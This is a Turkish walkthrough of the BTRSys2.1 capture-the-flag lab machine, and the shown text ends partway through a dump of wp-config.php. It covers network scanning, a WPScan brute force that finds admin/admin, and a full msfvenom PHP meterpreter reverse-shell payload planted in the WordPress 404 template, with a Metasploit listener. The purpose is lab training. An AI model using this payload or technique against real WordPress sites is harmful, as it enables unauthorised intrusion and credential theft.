BTRisk BTRSys2.1 CTF: WordPress Exploit, Reverse Shell ve Root Yetkisi
🇹🇷 BTRisk'in BTRSys2.1 boot2root makinesinde adım adım CTF çözümü: ağ keşfi, WordPress zafiyetleri, PHP reverse shell ile erişim ve root yetkisi alma süreçleri.
📝 Yasal Uyarı
Bu yazı, yalnızca eğitim amaçlıdır. Burada öğrenilen bilgilerin kötüye kullanılması yasalara aykırıdır. Lütfen bu bilgileri yalnızca güvenlik eğitimi ve savunma amaçlı kullanın. Kötü niyetli kullanımlar yasal sonuçlar doğurabilir.
📋 BTRSys: v2.1 Ayrıntıları
- İsim: BTRSys: v2.1
- Yayın Tarihi: 31 Temmuz 2017
- Yazar: ismailonderkaya
- Blog: blog.btrisk.com
- Seri: BTRSys
- Dosya adı:
BTRSys2.1.rar - Boyut: 795 MB
- Google Drive
- Ayna (VulnHub)
- Makine Adı: BTRSys2
- IP: DHCP (otomatik atanır)
- Zorluk Seviyesi: Başlangıç / Orta
- Format: Sanal Makine (VMware)
- Açıklama (🇹🇷): Bu bir boot2root makinesidir ve özellikle yeni başlayanlar için öğretici olacak şekilde hazırlanmıştır.
- Açıklama (🇬🇧): This is a boot2root machine particularly educational for beginners. Follow us for next BTRSys systems. We hope you enjoy it!
- MD5:
055AB697E7BA9299D29DFBCB494D4679 - SHA1:
D0FCB5C8B50EE570AAE5841C3BA73D5FE1F37C48 - İşletim Sistemi: Linux
🛠️ Hazırlık
İndirdiğimiz dosyayı bütünlüğünü doğruladıktan sonra (MD5) unrar x BTRSys2.1.rar yaparak çıkaralım.
1
2
3
4
5
[fr0stb1rd@archlinux BTRsys-2]$ ls -lh
total 825M
-rw-r--r-- 1 fr0stb1rd fr0stb1rd 7.2K Jul 19 2017 BTRsys-2.ovf
-rw-r--r-- 1 fr0stb1rd fr0stb1rd 825M May 2 2017 BTRsys-2.vmdk
[fr0stb1rd@archlinux BTRsys-2]$
VirtualBox veya VMWare (önerilen) ile ovf dosyasını içe aktaralım ve çalıştıralım. (Ağ olarak NAT seçelim)
kendi makinamız (archlinux) ile sanal makinanın ip adreslerinin aynı ağda olması gerek. ona direkt erişimimiz olması için. bu nedenle önce kendi ip adresimizi öğrenelim:
1
2
3
4
5
6
7
8
[fr0stb1rd@archlinux ~]$ ip addr show wlan0
2: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
inet 192.168.1.111/24 brd 192.168.1.255 scope global dynamic noprefixroute wlan0
valid_lft 81709sec preferred_lft 81709sec
inet6 fe80::3ce0:3ef9:faec:4b20/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[fr0stb1rd@archlinux ~]$

ana makinamız 192.168.1.111/24 adresine bağlı. Sanal makinamızın NAT ayarları bu şekilde:
Networkleri görüntüleyelim:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
[fr0stb1rd@archlinux ~]$ ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
inet 192.168.1.111/24 brd 192.168.1.255 scope global dynamic noprefixroute wlan0
valid_lft 74166sec preferred_lft 74166sec
inet6 fe80::3ce0:3ef9:faec:4b20/64 scope link noprefixroute
valid_lft forever preferred_lft forever
9: vmnet1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
altname enx005056c00001
inet 172.16.158.1/24 brd 172.16.158.255 scope global vmnet1
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fec0:1/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
10: vmnet8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
link/ether xx:xx:xx:xx:xx:xx brd ff:ff:ff:ff:ff:ff
altname enx005056c00008
inet 192.168.100.1/24 brd 192.168.100.255 scope global vmnet8
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fec0:8/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
[fr0stb1rd@archlinux ~]$
Burada vmnet8 VMware Ağı. Sanal makinanın ipsini öğrenelim:
1
2
3
4
5
6
7
8
9
10
[fr0stb1rd@archlinux ~]$ sudo arp-scan --interface=vmnet8 -l
Interface: vmnet8, type: EN10MB, MAC: xx:xx:xx:xx:xx:xx, IPv4: 192.168.100.1
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.100.136 xx:xx:xx:xx:xx:01 VMware, Inc.
192.168.100.254 xx:xx:xx:xx:xx:02 VMware, Inc.
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.930 seconds (132.64 hosts/sec). 2 responded
[fr0stb1rd@archlinux ~]$
Burada 192.168.100.136 adresi bizim sanal makinamız.
🔎 nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[fr0stb1rd@archlinux ~]$ sudo nmap -Pn -sV -O 192.168.100.136
Starting Nmap 7.97 ( https://nmap.org ) at 2025-08-25 02:08 +0300
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.100.136
Host is up (0.00042s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: xx:xx:xx:xx:xx:01 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.55 seconds
[fr0stb1rd@archlinux ~]$
🌐 HTTP
http (80) portu açık. bu da http isteklerine yanıt verecek? anlamına geliyor. girdiğimizde şu gif çıkıyor:
gifin üzerine tıklayınca da bu gife yönlendiriyor:
📂 DirB
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
[fr0stb1rd@archlinux ~]$ dirb http://192.168.100.136/ -X .txt,.php,.html
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Aug 25 02:25:28 2025
URL_BASE: http://192.168.100.136/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.txt,.php,.html) | (.txt)(.php)(.html) [NUM = 3]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.100.136/ ----
+ http://192.168.100.136/index.html (CODE:200|SIZE:81)
+ http://192.168.100.136/robots.txt (CODE:200|SIZE:1451)
-----------------
END_TIME: Mon Aug 25 02:25:32 2025
DOWNLOADED: 13836 - FOUND: 2
[fr0stb1rd@archlinux ~]$
🤖 robots.txt
robots.txt dosyasını inceleyelim:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[fr0stb1rd@archlinux ~]$ curl http://192.168.100.136/robots.txt
Disallow: Hackers
Allow: /wordpress/
.o+. :o/ -o+`
/hh: shh` +hh-
/hh: shh` -/: +hh-
/hh: shh` +s+ +hh-
/hh/............ `....shh-.... ...............` `-` `..............` +hh- ..
/hhyyyyyyyyyyyyy/ `syyyyyhhyyyyy. -yyyyyyyyyyyyyyy/ oys +ssssssssssssss/ +hh- .+yy-
/hh+---------/hh+ .----yhh:---- :hho------------` yhy` oyy------------` +hh- .+yys:`
/hh: -hh+ shh` :hh+ yhy` oyy +hh- `.+yys/`
/hh: -hh+ shh` :hh+ yhy` oss `-- +hhsssssyhy/`
/hh: -hh+ shh` :hh+ yhy` `-. +yy. +hho+++osyy+.
/hh: -hh+ shh` :hh+ yhy` +yy. +hh- `/syy+.
/hho:::::::::+hh+ shh` :hh+ yhy` .::::::::::::oyy. +hh- `/yyy/`
:yyyyyyyyyyyyyyy: +ys` .yy: oys +sssssssssssssss` /ys. `/sy-
``````````````` ` `` ` `````````````` ``
[fr0stb1rd@archlinux ~]$
Bu çıktıda:
Disallow: Hackers→ Normalde robotlara “bu dizini taramayın” diyor.Allow: /wordpress/→ Burada/wordpress/dizini taranabilir. Tarayıcıdan açalım.
🌐 wordpress/
http://192.168.100.136/wordpress/ adresini ziyaret ettiğimizde:
🛡️ WPScan
1
wpscan --url http://192.168.100.136/wordpress/ -t 40 -e u1-1000 --passwords /usr/share/dict/rockyou.txt
wpscan:- Bu, WordPress sitelerini taramak için kullanılan bir güvenlik tarayıcısıdır.
WPScan, WordPress’in çeşitli güvenlik açıklarını, eklentilerini, temalarını ve kullanıcı adlarını tarar.
- Bu, WordPress sitelerini taramak için kullanılan bir güvenlik tarayıcısıdır.
-t 40:- Bu, tarama için 40 paralel iş (thread) kullanılacağını belirtir. Yani, 40 işlem aynı anda çalışarak tarama sürecini hızlandıracaktır.
-e u1-1000:- Bu, kullanıcı adlarını taramak için bir aralıktır. Burada,
u1-1000ifadesi,1ile1000arasındaki kullanıcı adlarını hedef alır.
- Bu, kullanıcı adlarını taramak için bir aralıktır. Burada,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
[fr0stb1rd@archlinux ~]$ wpscan --url http://192.168.100.136/wordpress/ -t 40 -e u1-1000 --passwords /usr/share/dict/rockyou.txt
WARNING: Nokogiri was built against libxml version 2.14.2, but has dynamically loaded 2.14.5
/usr/lib/ruby/3.4.0/readline.rb:4: warning: reline was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.5.0.
You can add reline to your Gemfile or gemspec to silence this warning.
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.100.136/wordpress/ [192.168.100.136]
[+] Started: Mon Aug 25 02:58:37 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.100.136/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.100.136/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.100.136/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.100.136/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 3.9.14 identified (Insecure, released on 2016-09-07).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.100.136/wordpress/?feed=rss2, <generator>http://wordpress.org/?v=3.9.14</generator>
| - http://192.168.100.136/wordpress/?feed=comments-rss2, <generator>http://wordpress.org/?v=3.9.14</generator>
[+] WordPress theme in use: twentyfourteen
| Location: http://192.168.100.136/wordpress/wp-content/themes/twentyfourteen/
| Latest Version: 4.3
| Last Updated: 2025-08-05T00:00:00.000Z
| Style URL: http://192.168.100.136/wordpress/wp-content/themes/twentyfourteen/style.css?ver=3.9.14
|
| Found By: Css Style In Homepage (Passive Detection)
|
| The version could not be determined.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:07 <==============================================> (1000 / 1000) 100.00% Time: 00:00:07
[i] User(s) Identified:
[+] btrisk
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc Multicall against 2 user/s
[SUCCESS] - admin / admin
^Cogress Time: 00:00:12 < > (169 / 28728) 0.58% ETA: 00:35:54
[!] Valid Combinations Found:
| Username: admin, Password: admin
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Aug 25 02:59:01 2025
[+] Requests Done: 1219
[+] Cached Requests: 7
[+] Data Sent: 22.59 MB
[+] Data Received: 17.662 MB
[+] Memory used: 234.273 MB
[+] Elapsed time: 00:00:23
Scan Aborted: Canceled by User
[fr0stb1rd@archlinux ~]$
[SUCCESS] - admin / admin
🔑 Login
admin:admin olarak giriş yapalım:
🐚 Reverse Shell
Appearance > Editor kısmına gelelim ve 404 Template (404.php) seçeneğine girelim. Buraya Reverse Shell ekleyip var olmayan bir sayfaya gidip çalıştıracağız.
Bunu yapmanın binbir türlü yolu var. Google’a Reverse PHP Shell yazarak binlercesine ulaşabilirsiniz. Örnek
Ancak geleneksel yöntem olarak metasploit kullanacağız.
1
msfvenom -p php/meterpreter/reverse_tcp lhost=<attacker_ip> lport=<attacker_port>
Yani bizim durumda:
1
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.111 lport=4444
Çalıştıralım:
1
2
3
4
5
6
7
[fr0stb1rd@archlinux ~]$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.111 lport=4444
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.111'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
[fr0stb1rd@archlinux ~]$
Burada oluşturulan php kodunu 404 sayfasına kaydedelim.
👂 Listen
Dinlemek için netcat veya metasploit exploit/multi/handler kullanabiliriz.
Yine geleneksel yöntemi kullanalım.
1
2
3
4
5
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.111
set lport 4444
run
💥 Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
[fr0stb1rd@archlinux ~]$ msfconsole
Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.73-dev ]
+ -- --=[ 2533 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf6 exploit(multi/handler) > set lport 4444
lport => 4444

msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] Sending stage (40004 bytes) to 192.168.1.111
[*] Meterpreter session 1 opened (192.168.1.111:4444 -> 192.168.1.111:50561) at 2025-08-25 03:28:05 +0300
Shell çalıştıralım:
1
2
3
meterpreter > shell
Process 1395 created.
Channel 0 created.
Kimiz?
1
2
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Python ile tam shell’e geçiş:
1
2
python -c "import pty; pty.spawn('/bin/bash')"
/bin/sh: 2: python: not found
Python yokmuş. bash’i doğrudan çağırmayı deneyelim:
1
2
3
4
/bin/bash -i
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress$
Bu hatayı alıyoruz:
bash: no job control in this shell.Bu da demek oluyor ki bu shell’i düzgün kullanamayabiliriz. MySQL çıktılarını göremeyebiliriz.
Bulunduğumuz dizini listeleyelim:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
www-data@ubuntu:/var/www/html/wordpress$ ls -lh
ls -lh
total 180K
-rw-rw-r-- 1 btrisk 1000 418 Oct 12 2016 index.php
-rw-rw-r-- 1 btrisk 1000 20K Oct 12 2016 license.txt
-rw-rw-r-- 1 btrisk 1000 7.1K Oct 12 2016 readme.html
-rw-rw-r-- 1 btrisk 1000 4.8K Oct 12 2016 wp-activate.php
drwxrwxr-x 9 btrisk 1000 4.0K Apr 24 2017 wp-admin
-rw-rw-r-- 1 btrisk 1000 271 Oct 12 2016 wp-blog-header.php
-rw-rw-r-- 1 btrisk 1000 4.8K Oct 12 2016 wp-comments-post.php
-rw-rw-r-- 1 btrisk 1000 3.1K Apr 24 2017 wp-config-sample.php
-rw-rw-r-- 1 btrisk 1000 3.4K Apr 24 2017 wp-config.php
drwxrwxr-x 6 btrisk 1000 4.0K Apr 24 2017 wp-content
-rw-rw-r-- 1 btrisk 1000 2.9K Oct 12 2016 wp-cron.php
drwxrwxr-x 12 btrisk 1000 4.0K Apr 24 2017 wp-includes
-rw-rw-r-- 1 btrisk 1000 2.4K Oct 12 2016 wp-links-opml.php
-rw-rw-r-- 1 btrisk 1000 2.4K Oct 12 2016 wp-load.php
-rw-rw-r-- 1 btrisk 1000 33K Oct 12 2016 wp-login.php
-rw-rw-r-- 1 btrisk 1000 8.1K Oct 12 2016 wp-mail.php
-rw-rw-r-- 1 btrisk 1000 11K Oct 12 2016 wp-settings.php
-rw-rw-r-- 1 btrisk 1000 26K Oct 12 2016 wp-signup.php
-rw-rw-r-- 1 btrisk 1000 4.0K Oct 12 2016 wp-trackback.php
-rw-rw-r-- 1 btrisk 1000 3.0K Oct 12 2016 xmlrpc.php
📄 wp-config.php
cat wp-config.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, WordPress Language, and ABSPATH. You can find more information
* by visiting {@link http://codex.wordpress.org/Editing_wp-config.php Editing
* wp-config.php} Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'rootpassword!');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/** */
define('WP_HOME','/wordpress/');
define('WP_SITEURL','/wordpress/');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', '`47hAs4ic+mLDn[-PH(7t+Q+J)L=8^ 8&z!F ?Tu4H#JlV7Ht4}Fsdbg2us1wZZc');
define('SECURE_AUTH_KEY', 'g#vFXk!k|3,w30.VByn8+D-}-P(]c1oI|&BfmQqq{)5w)B>$?5t}5u&s)#K1@{%d');
define('LOGGED_IN_KEY', '[|;!?pt}0$ei+>sS9x+B&$iV~N+3Cox-C5zT|,P-<0YsX6-RjNA[WTz-?@<F[O@T');
define('NONCE_KEY', '7RFLj2-NFkAjb6UsKvnN+1aj<Vm++P9<D~H+)l;|5?P1*?gi%o1&zKaXa<]Ft#++');
define('AUTH_SALT', 'PN9aE9`#7.uL|W8}pGsW$,:h=Af(3h52O!w#IWa|u4zfouV @J@Y_GoC8)ApSKeN');
define('SECURE_AUTH_SALT', 'wGh|W wNR-(p6fRjV?wb$=f4*KkMM<j0)H#Qz-tu.r~2O*Xs9W3^_`c6Md+ptRR.');
define('LOGGED_IN_SALT', '+36M1E5.MC;-k:[[_bs>~a0o_c$v?ok4LR|17 ]!K:Z8-]lcSs?EXC`TO;X3in[#');
define('NONCE_SALT', 'K=Sf5{EDu3rG&x=#em=R}:-m+IRNs<@4e8P*)GF#+x+,zu.D8Ksy?j+_]/Kcn|cn');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* WordPress Localized Language, defaults to English.
*
* Change this to localize WordPress. A corresponding MO file for the chosen
* language must be installed to wp-content/languages. For example, install
* de_DE.mo to wp-content/languages and set WPLANG to 'de_DE' to enable German
* language support.
*/
define('WPLANG', '');
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
